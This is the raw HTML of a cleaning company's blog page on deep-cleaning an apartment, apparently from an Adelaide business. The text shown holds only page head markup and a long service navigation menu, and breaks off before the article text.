

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ozcleaners.com.au/blogs/how-to-deep-clean-an-apartment
body_size: 26944
content:
<!DOCTYPE HTML>
<html>
<head>
                <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1"><title>How To Deep Clean An Apartment | OZ Cleaners</title><meta name="description" content="Transform your living space with our expert tips on deep cleaning apartments efficiently and effortlessly."><meta name="keywords" content="Apartment deep cleaning, thorough cleaning guide, home cleanliness tips, professional cleaning techniques, How to Deep Clean an Apartment, how to clean a house professionally, cleaning house checklist, The Importance of Deep Cleaning Your Apartment, Benefits of deep cleaning, Deep Cleaning Checklist, Essential Cleaning Tools and Supplies, Hiring professional deep cleaning services"><meta property="og:site_name" content="How To Deep Clean An Apartment | OZ Cleaners"/><meta property="og:locale" content="au_AUS"/><meta property="og:type" content="article"/><meta property="og:title" content="How To Deep Clean An Apartment | OZ Cleaners"/><meta property="og:description" content="Transform your living space with our expert tips on deep cleaning apartments efficiently and effortlessly."/><meta property="og:url" content="https://ozcleaners.com.au/blogs/how-to-deep-clean-an-apartment" /><meta property="fb:pages" content="0948321"/><link rel="icons" href="820"><meta name="author" content="Oz Cleaners"><meta name="robots" content="index, follow" /><meta name="zone" content="Australia"><link rel="canonical" href="https://ozcleaners.com.au/blogs/how-to-deep-clean-an-apartment">

                    <meta property="og:image" content="https://ozcleaners.com.au/storage/uploads/iconsize/2022-07/000-final-2_1659267087.png" />
    <link rel="icon" href="https://ozcleaners.com.au/storage/uploads/fullsize/2022-07/000-final-2_1659267087.png" sizes="16x16">
<!------------- BOOTSTRAP CSS -------------->
<link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/css/bootstrap.min.css"/>
<link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/css/bootstrap-theme.min.css"/>

<!------------- FONTAWESOME CSS -------------->

<link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" crossorigin="anonymous"/>
<!------------- NORMALIZE CSS -------------->
<link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/css/normalize.css"/>
<!------------- OWL CAROUSEL CSS -------------->
<link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/owl-carousel/css/owl.carousel.min.css">
<link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/owl-carousel/css/owl.theme.default.min.css">
<!------------- STYLESHEET CSS -------------->
<link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/style.css?468"/>
<!------------- RESPONSIVE CSS -------------->
<link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/css/responsive.css?733"/>
<!------------- GOOGLE FONT -------------->

<link href="https://fonts.googleapis.com/css?family=Roboto:400%2C500%7CRubik:500%2C400%7CPoppins:700" rel="stylesheet">
<!--<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300&display=swap" rel="stylesheet">--->
<!------------ MENU CSS ------------->
<link rel="stylesheet" type="text/css" href="https://ozcleaners.com.au/public/frontend/css/menu-css/style.css?99">
<link rel="stylesheet" type="text/css" href="https://ozcleaners.com.au/public/frontend/css/menu-css/menu.css?697">
<link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/css/menu-css/meanmenu.css?546">
<link rel="stylesheet" type="text/css" href="https://ozcleaners.com.au/public/frontend/css/menu-css/responsive.css?290">
<link rel="stylesheet" type="text/css" href="https://ozcleaners.com.au/public/frontend/css/bootstrap-4.css?756">
<link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/css/calculator-form.css?377">
<link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/css/style2022.css?774">
    <meta name="viewport" content="width=device-width, initial-scale-scale=1.0">
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-295M49JX0R"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'G-295M49JX0R');
    </script>
</head>
<body class="preload">

<div class="d-none d-lg-block">
    <!------------ TOP HEADER INFO ------------->
<div class="top-header-info row m-0 justify-content-center d-none" style="background: #fff; color: #333;">
    <div class="xcontainer col-lg-10">
        <div class="row top-header-info-item-wrap" style="border-bottom: 1px solid #ddd">
            <!------------ INFO ONE ------------->
            <div class="col-md-2 text-left top-header-info-item">
                <p>
                    
                    <i class="fa fa-map-marked-alt"></i>
                    <span>All Adelaide Regions</span>
                </p>
            </div>
            <!------------ INFO TWO ------------->
            <div class="col-md-4 text-left top-header-info-item">
                <p class="top-nav-time">
                    
                    <i class="fa fa-clock"></i>
                    <span>Monday - Saturday (8:00 AM - 10:00 PM)</span>
                </p>
            </div>
                            <!------------ INFO FIVE ------------->
            <!-- <div class="col-md-2 text-right top-header-info-item">
                <img src="https://ozcleaners.com.au/public/frontend/img/th-icons/th5.png" alt="" />
                <ul class="top-header-info-account">
                    <li><a href="">My Account</a>
                                        <ul>
                    <li><a href="Login">Login</a></li>
                    <li><a href="Login">Register</a></li>
                </ul>

                        </li>
        </ul>
    </div> -->
            <!------------ END INFO ------------->
        </div>
    </div>
</div>
<!------------ END TOP HEADER INFO ------------->


<section id="themeheadersticky">
    <nav class="navbar navbar-default navbar-fixed-top row m-0 justify-content-center header-main-menu px-0 py-2">
        <div class="xcontainer col-xl-10 col-lg-11" style="padding-left: 0px !important;">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar"
                        aria-expanded="false" aria-controls="navbar">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand px-0" href="https://ozcleaners.com.au">
                    <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-07/000-final-logo_1659269362.png"
                         alt="OZ Cleaners | One stop cleaning service provider"/>
                </a>
            </div>
            <div id="navbar" class="navbar-collapse collapse">
                <div id="headerMenuToggler">
                                        <ul class="navbar-nav">
                                                    <li class="nav-item dropdown">
                                
                                <a class="nav-link  dropdown-toggle"
                                   href="#"
                                                                          id="navbarDropdown" role="button"
                                       data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
                                                                    >
                                    Our Services
                                </a>
                                                                    <div class="d-none d-lg-block">
    <div class="dropdown-menu serviceNavs row m-0 justify-content-center" aria-labelledby="navbarDropdown">
        <div class="xcontainer xd-block col-lg-12">
            <div class="row">
                <div class="col-md-12">
                    <div class="service_menu_tab with-nav-tabs text-center">
                        <div class="tab-content">
                            <div class="tab-pane fade in active">
                                <div class="row equal">
                                    <div class="col-md-2">
                                                                                    <ul class="nav nav-tabs tabs-left d-block navMainTerms">
                                                                                                                                                                                                        <li
                                                        class="active ">
                                                        <a href="javascript:void(0)" data-target="#parent7"
                                                            data-toggle="tab">
                                                            Residential Cleaning
                                                        </a>
                                                    </li>
                                                                                                                                                        <li
                                                        class=" ">
                                                        <a href="javascript:void(0)" data-target="#parent8"
                                                            data-toggle="tab">
                                                            Commercial Cleaning
                                                        </a>
                                                    </li>
                                                                                                                                                        <li
                                                        class=" ">
                                                        <a href="javascript:void(0)" data-target="#parent10"
                                                            data-toggle="tab">
                                                            Strata Cleaning
                                                        </a>
                                                    </li>
                                                                                            </ul>
                                                                            </div>
                                    <div class="col-md-10">
                                        <!-- Tab panes -->
                                        <div class="tab-content">
                                                                                                                                                                                                                                                    
                                                    <div class="tab-pane active" id="parent7">
                                                        <div class="row">
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/end-of-lease-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-08/residential-end-of-lease-cleaning-min_1659397542.jpg" alt="End of Lease Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/end-of-lease-cleaning">
                                                                            <h2>End of Lease Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/carpet-steam-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-carpet-steam-cleaning_1662207260.jpg" alt="Carpet Steam &lt;span&gt;Cleaning&lt;/span&gt;">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/carpet-steam-cleaning">
                                                                            <h2>Carpet Steam <span>Cleaning</span></h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/window-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-window-cleaning_1662207260.jpg" alt="Window Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/window-cleaning">
                                                                            <h2>Window Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/hoarder-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-10/10-menu-image_1665385253.jpg" alt="Hoarder Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/hoarder-cleaning">
                                                                            <h2>Hoarder Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/tile-and-grout-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-tile-grout-cleaning_1662207260.jpg" alt="Tile &amp; Grout Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/tile-and-grout-cleaning">
                                                                            <h2>Tile & Grout Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/oven-and-bbq-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-11/oven-and-bbq-cleaning-1-jpg_1667544481.png" alt="Oven &amp; BBQ Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/oven-and-bbq-cleaning">
                                                                            <h2>Oven & BBQ Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/high-pressure-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-high-pressure-cleaning_1662207259.jpg" alt="High Pressure Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/high-pressure-cleaning">
                                                                            <h2>High Pressure Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/spring-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-once-off-or-spring-cleaning_1662207260.jpg" alt="Spring Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/spring-cleaning">
                                                                            <h2>Spring Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/regular-house-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-regular-house-cleaning_1662207259.jpg" alt="Regular House Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/regular-house-cleaning">
                                                                            <h2>Regular House Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/gutter-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-gutter-cleaning_1662207260.jpg" alt="Gutter Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/gutter-cleaning">
                                                                            <h2>Gutter Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/roof-restoration">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-roof-restoration_1662207260.jpg" alt="Roof Restoration">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/roof-restoration">
                                                                            <h2>Roof Restoration</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/house-washing">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-house-washing_1662207260.png" alt="House Washing">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/house-washing">
                                                                            <h2>House Washing</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/builders-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/post-construction-cleaning-min_1649849521.jpg" alt="Builders Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/builders-cleaning">
                                                                            <h2>Builders Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/rubbish-removal">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2024-03/rubbish-removal_1709468957.jpg" alt="Rubbish Removal">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/rubbish-removal">
                                                                            <h2>Rubbish Removal</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/gardening-services">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/post-construction-grassing-landscaping-min_1649849521.jpg" alt="Gardening Services">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/gardening-services">
                                                                            <h2>Gardening Services</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/solar-panel-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-solar-panel-cleaning_1650104535.jpg" alt="Solar Panel Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/solar-panel-cleaning">
                                                                            <h2>Solar Panel Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                        
                                                    <div class="tab-pane " id="parent8">
                                                        <div class="row">
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/end-of-lease-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-end-of-lease-cleaning_1662208218.jpg" alt="End of Lease Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/end-of-lease-cleaning">
                                                                            <h2>End of Lease Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/carpet-steam-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-carpet-steam-cleaning_1662208218.jpg" alt="Carpet Steam Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/carpet-steam-cleaning">
                                                                            <h2>Carpet Steam Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/regular-office-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-regular-office-cleaning_1662208218.jpg" alt="Regular Office Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/regular-office-cleaning">
                                                                            <h2>Regular Office Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/window-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-window-cleaning_1662208218.jpg" alt="Window Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/window-cleaning">
                                                                            <h2>Window Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/tile-and-grout-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-tile-and-grout-cleaning_1662208218.jpg" alt="Tile &amp; Grout Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/tile-and-grout-cleaning">
                                                                            <h2>Tile & Grout Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/high-pressure-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-high-pressure-cleaning_1662208218.jpg" alt="High Pressure Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/high-pressure-cleaning">
                                                                            <h2>High Pressure Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                        
                                                    <div class="tab-pane " id="parent10">
                                                        <div class="row">
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/property-washing">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-bulding-washing_1650104535.jpg" alt="Property Washing">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/property-washing">
                                                                            <h2>Property Washing</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/gutter-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-gutter-cleaning_1650104535.jpg" alt="Gutter Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/gutter-cleaning">
                                                                            <h2>Gutter Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/high-pressure-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-high-pressure-cleaning_1650104535.jpg" alt="High Pressure Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/high-pressure-cleaning">
                                                                            <h2>High Pressure Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/regular-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-cleaning-services_1650104535.jpg" alt="Regular Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/regular-cleaning">
                                                                            <h2>Regular Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/solar-panel-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-solar-panel-cleaning_1650104535.jpg" alt="Solar Panel Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/solar-panel-cleaning">
                                                                            <h2>Solar Panel Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
